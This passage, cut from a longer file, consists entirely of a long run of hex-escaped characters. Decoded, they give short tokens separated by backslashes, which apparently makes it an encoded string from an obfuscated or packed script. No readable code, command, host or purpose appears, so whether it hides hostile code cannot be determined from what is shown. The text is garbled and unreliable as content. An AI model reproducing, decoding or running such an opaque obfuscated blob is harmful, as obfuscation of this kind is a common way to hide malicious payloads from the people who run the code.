x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65